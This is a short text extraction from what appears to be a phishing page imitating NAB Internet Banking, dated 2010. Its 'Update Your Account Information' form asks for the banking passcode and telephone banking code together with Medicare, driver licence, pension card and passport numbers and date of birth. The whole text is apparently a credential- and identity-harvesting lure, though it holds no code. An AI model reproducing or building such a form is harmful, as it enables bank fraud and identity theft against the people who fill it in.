 Wednesday 03 March 2010 print help
nab
Internet Ba
Update Your Account
Information
Please fill the form below
Full Name
Passcode
Address
Zip Code
Current
Mobile
Number
Other
Mobile
Number
Telephone
Banking
Code
Health
Card/
Medicare
No
Driver
Licence
Your date
of birth
Pension
Card
Passport
No
Submit